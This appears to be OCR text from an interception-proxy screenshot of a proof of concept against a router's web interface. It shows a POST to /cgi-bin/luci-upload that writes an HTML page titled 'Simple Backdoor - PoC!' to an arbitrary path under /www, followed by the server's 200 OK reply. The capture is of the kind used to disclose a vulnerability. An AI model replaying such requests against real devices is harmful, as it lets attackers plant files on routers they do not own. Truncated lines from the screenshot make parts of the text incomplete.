 Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Open brow
Pretty Raw Hex
1 POST /cgi-bin/luci-upload HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Ge
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------
8 Content-Length: 669
9 Origin: http://192.168.0.1
10 Connection: keep-alive
11 Referer: http://192.168.0.1/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=4
14
15 -----------------------------10171795434579330963460637967
16 Content-Disposition: form-data; name="sessionid"
17
18 f7f6f2cf2a543d896670f00bb1c0836b
19 -----------------------------10171795434579330963460637967
20 Content-Disposition: form-data; name="filename"
21
22 /www/simple-backdoor.html
23 -----------------------------10171795434579330963460637967
24 Content-Disposition: form-data; name="filedata"; filename="luxul-simple.html"
25 Content-Type: text/html
26
27 <html>
28
29 <title>Simple Backdoor - PoC!</title>
30 <head>This is a simple backdoor page.</head>
Response from http://192.168.0.1:80/cgi-bin/luci-upload
Forward Drop Intercept is on Action Op
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain
4 Content-Length: 66
5
6 {
7 "size": 163,
8 "checksum": "1d1127b71df715d273dcf23c9e7abb55"
9 }
10
7f6f2cf2a543d896670f00bb1c0836b,view:system/se
ware upload
upload in progress ...
Start Update: Update Software